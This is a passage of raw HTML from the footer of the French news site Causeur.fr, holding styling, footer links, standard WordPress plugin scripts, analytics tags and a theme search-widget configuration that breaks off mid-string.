<style>.tdi_152 .tdm-list-item{width:100%}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_152 .tdm-list-item{margin-bottom:8px}.tdi_152 .tdm-list-text,.tdi_152 .tdm-list-text a{color:#ffffff}.tdi_152 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/home"target="_blank">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/contacts">Nous contacter</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://web2store.mlp.fr/produit.aspx?edi_code=Q8ozabuNUbs%3d&tit_code=QFRRRgGnLv4%3d"target="_blank">Où trouver Causeur en kiosque ?</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_153 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_154 .tdm-title{color:#ffffff}.tdi_154 .tdm-title-line{width:70%;height:49px}.tdi_154 .tdm-title-line:after{height:2px;bottom:40%}.tdi_154 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_154 "><h4 class="tdm-title tdm-title-md">SUIVEZ-NOUS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_155 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style></style>
<style>.tdi_156 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_156 .tdm-social-item i.td-icon-linkedin,.tdi_156 .tdm-social-item i.td-icon-pinterest,.tdi_156 .tdm-social-item i.td-icon-blogger,.tdi_156 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_156 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_156 .tdm-social-item i{line-height:39.2px}.tdi_156 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_156 .tdm-social-item i,.tds-team-member2 .tdi_156.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_156 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_156"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/causeur.fr/?hl=fr"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://fr.linkedin.com/company/causeur-fr"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCLSoWZjCGrdZo7ltIR3lEHg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_160 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_161 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_162 .tdm-title{color:#ffffff}.tdi_162 .tdm-title-line{width:70%;height:49px}.tdi_162 .tdm-title-line:after{height:2px;bottom:40%}.tdi_162 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_162 "><h4 class="tdm-title tdm-title-md">INFORMATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_163 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_163" >
<style>.tdi_163 .tdm-list-item{width:100%}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_163 .tdm-list-item{margin-bottom:8px}.tdi_163 .tdm-list-text,.tdi_163 .tdm-list-text a{color:#ffffff}.tdi_163 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/a-propos">A propos</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-causeur-fr">Charte éditoriale</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cgv">CGV - CGU</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cookie">Cookies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr">Charte de modération</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_164" class="tdc-row stretch_row"><div class="vc_row tdi_165  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_165,.tdi_165 .tdc-columns{min-height:0}.tdi_165,.tdi_165 .tdc-columns{display:block}.tdi_165 .tdc-columns{width:100%}@media (min-width:768px){.tdi_165{margin-left:-0px;margin-right:-0px}.tdi_165 .tdc-row-video-background-error,.tdi_165 .vc_column{padding-left:0px;padding-right:0px}}.tdi_165{position:relative}.tdi_165 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_165{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_164_rand_style td-element-style" ><style>.tdi_164_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167>.wpb_wrapper,.tdi_167>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_167>.wpb_wrapper>.tdc-elements{width:100%}.tdi_167>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_167>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){div.tdi_167{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_168{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_168{text-align:left!important}.tdi_168 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">© Causeur.fr 2007-2025</p></div></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{justify-content:center;align-items:center}div.tdi_170{width:100%!important}}.tdi_170{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_170{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_171 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_171{display:inline-table!important}}@media (max-width:767px){.tdi_171{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_171{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_171 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_171 ul li a{justify-content:flex-start}body .tdi_171 .td-blm-menu-item-txt{flex-grow:1}body .tdi_171 ul li{margin-right:16px}body .tdi_171 ul li:last-child{margin-right:0}body .tdi_171 a,body .tdi_171 .td-blm-sub-icon{color:#cccccc}body .tdi_171 li{font-size:12px!important;line-height:20px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-fix-index"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-257908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257908"><a href="https://www.causeur.fr/wp-content/uploads/2025/01/Site_CAUSEUR-Kit-media-2025.pdf"><span class="td-blm-menu-item-txt">Publicités</span></a></li>
<li id="menu-item-40274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40274"><a href="https://www.causeur.fr/a-propos"><span class="td-blm-menu-item-txt">A propos</span></a></li>
<li id="menu-item-40351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40351"><a href="https://www.causeur.fr/cgv"><span class="td-blm-menu-item-txt">CGV</span></a></li>
<li id="menu-item-196395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196395"><a href="https://www.causeur.fr/charte-de-causeur-fr"><span class="td-blm-menu-item-txt">Charte éditoriale</span></a></li>
<li id="menu-item-196396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196396"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr"><span class="td-blm-menu-item-txt">Charte de modération</span></a></li>
<li id="menu-item-40271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40271"><a href="https://www.causeur.fr/mentions-legales"><span class="td-blm-menu-item-txt">Mentions légales</span></a></li>
<li id="menu-item-196397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196397"><a href="https://www.causeur.fr/faq"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li id="menu-item-40269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40269"><a href="https://www.causeur.fr/contacts"><span class="td-blm-menu-item-txt">Contacts</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696988d4871f9
    -->

    <script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.causeur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=9.9" id="pinterest-pro-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=9.9" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=9.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php","essb3_nonce":"a326eb06f8","essb3_plugin_url":"https:\/\/www.causeur.fr\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.causeur.fr\/","post_id":"251719"};
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192373116\",\"post\":\"251719\",\"tz\":\"1\",\"srv\":\"www.causeur.fr\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "192373116", "251719" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.causeur.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<div>
<div id="dialog_qiota" class="modal fade" onclick="openModal()" style="display:none">
<div class="modal-dialog">
<div class="qiota_auth"></div>
<script id="dsq-count-scr" src="https://causeurfr.disqus.com/count.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VY8LG8DQHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VY8LG8DQHJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1113596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1113596-3');
</script>

<script>
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
$('a[target="_blank"]').removeAttr('target');
}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/49351cee1aebe6853536334fb/be6468ad091c93a9230a0bfe4.js");</script>




<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_22';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_22');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_text":"Rechercher","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 